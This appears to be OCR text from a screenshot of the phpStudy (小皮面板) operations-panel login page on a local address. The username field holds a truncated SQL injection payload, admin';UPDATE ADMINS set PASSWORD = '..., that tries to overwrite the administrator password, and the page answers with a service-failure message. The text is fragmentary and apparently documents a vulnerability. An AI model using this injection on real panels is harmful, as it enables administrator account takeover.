 PHPSTUDY
不安全 | 192.168.18.201:9080/user/login#/user/login
小皮面板(phpstudy) 运维系统
用户名 admin';UPDATE ADMINS set PASSWORD = 'c26be
密
信息
验
k2
系统主服务故障，请尝试重启主服务
确定
忘记密码